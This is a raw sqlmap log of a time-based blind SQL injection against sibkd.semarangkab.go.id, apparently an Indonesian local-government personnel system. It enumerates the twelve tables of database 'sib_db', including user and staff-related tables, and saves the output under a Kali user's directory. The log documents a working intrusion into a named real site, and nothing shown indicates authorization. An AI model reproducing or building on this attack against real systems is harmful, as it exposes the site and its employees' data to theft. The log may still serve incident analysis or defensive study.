 back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[00:35:14] [INFO] fetching tables for database: 'sib_db'
[00:35:14] [INFO] fetching number of tables for database 'sib_db'
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] N
[00:35:14] [INFO] retrieved: 12
[00:35:23] [INFO] retrieved: a_jabfungum
[00:36:57] [INFO] retrieved: abk
[00:37:14] [INFO] retrieved: kelas_jabatan
[00:39:00] [INFO] retrieved: master_peg
[00:40:45] [ERROR] invalid character detected. retrying..
[00:40:53] [ERROR] invalid character detected. retrying..
awai_fpp
[00:42:10] [INFO] retrieved: tb_01
[00:43:01] [INFO] retrieved: us
[00:43:31] [ERROR] invalid character detected. retrying..
er
[00:43:46] [INFO] retrieved: usulan_ib
[00:44:51] [INFO] retrieved: usulan_ig
[00:45:18] [INFO] retrieved: usulan_keb
[00:46:34] [ERROR] invalid character detected. retrying..
[00:46:40] [ERROR] invalid character detected. retrying..
[00:46:45] [ERROR] invalid character detected. retrying..
[00:46:51] [ERROR] invalid character detected. retrying..
[00:46:57] [ERROR] invalid character detected. retrying..
[00:47:03] [ERROR] unable to properly validate last character value ('')..
tuhan
[00:47:48] [INFO] retrieved: usulan_mutasi
[00:48:52] [INFO] retrieved: usulan_pi
[00:49:29] [INFO] retrieved: usulan_ud
Database: sib_db
[12 tables]
+-------------------------+
| user                    |
| usulan_keb\x04\x01tuhan |
| a_jabfungum             |
| abk                     |
| kelas_jabatan           |
| master_pegawai_fpp      |
| tb_01                   |
| usulan_ib               |
| usulan_ig               |
| usulan_mutasi           |
| usulan_pi               |
| usulan_ud               |
+-------------------------+
[00:50:06] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 887 times
[00:50:06] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/sibkd.semarangkab.go.id'
[*] ending @ 00:50:06 /2025-05-31/